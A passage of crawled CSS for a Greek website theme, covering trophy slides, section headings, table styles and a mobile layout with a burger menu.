    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin: 0 auto 20px;
    text-align: center;
}
.tropnumber {
  padding: 42px;
  background-image: url(../imgs/trophycircle.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position-x: center;
  font-size: 24px;
  font-family: 'Cyber Space';
  color: #ab080c;
}
.trophy-slide .trophy-category {
    font-family: 'FranklinGothic-Heavy';
    font-size: 16px;
    color: #dd0e20;
    letter-spacing: 0.5px;
    height: 48px;
    padding: 10px 0;
    margin: 0;
    line-height: 1;
}


.trophy-slide .zoom {
    transition: all 0.3s ease;
    transform: scale(0.88);
}
.trophy-slide:hover .zoom {
    transform: scale(1.1);
}


.single-section-name {
    position: relative;
    font-size: 32px;
    color: #dd0e20;
    line-height: 1;
    border-bottom: 2px solid #dd0e20;
    text-align: center;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.wrap-readmore {
    margin-top:4rem;
    margin-bottom: 2rem;
}


@media screen and (max-width: 1023px) {
.topstory-t, .section-name,  
.font-xl{font-size:25px}
.category-descr{font-size:16px;line-height:1.4}
.tablerwrap{display:block;width:100%;overflow-x:scroll}
.narrow-sidebar{width:100%}
#ArchivePage:after {
    height: 80vw;
    max-height: 250px;
}
.tile-image.image-h-large {height: 250px;}
.trophy-slide {
    width: 50%;
}  
table .tr-header th {white-space: nowrap;padding: 5px}
.roster-table {font-size: 13px}
.flag-td img {
    width: 24px;
}

}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 434
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */